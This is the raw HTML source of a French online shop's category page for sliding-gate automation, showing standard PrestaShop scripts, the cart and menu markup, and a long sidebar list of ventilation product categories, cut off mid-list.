

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/98-automatismes-portails-coulissants
body_size: 65336
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>Portails coulissants - CDM e-Novelec</title><meta name="description" content="e-Novelec : Conseils d&#039;experts et prix imbattables. Jusqu&#039;à 30% sur vos automatismes de portail" /><meta name="keywords" content="automatisme,automatismes,portail,portails,automatique" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1769607509" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1769607509" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_97_b6444848123ac04b07179d50ebca1174_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1769866858;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Vous ne pouvez pas ajouter plus de 0 produit (s) à la comparaison des produits';var min_item='Merci de sélectionner au moins un produit';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.e-novelec.fr/98-automatismes-portails-coulissants';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/category.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/local/1custom.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-98 category-automatismes-portails-coulissants show-left-column show-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row ApRow " style="" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_8523027458762431" class="block ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="Logo" alt="" style=" width:100%; height:auto" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span 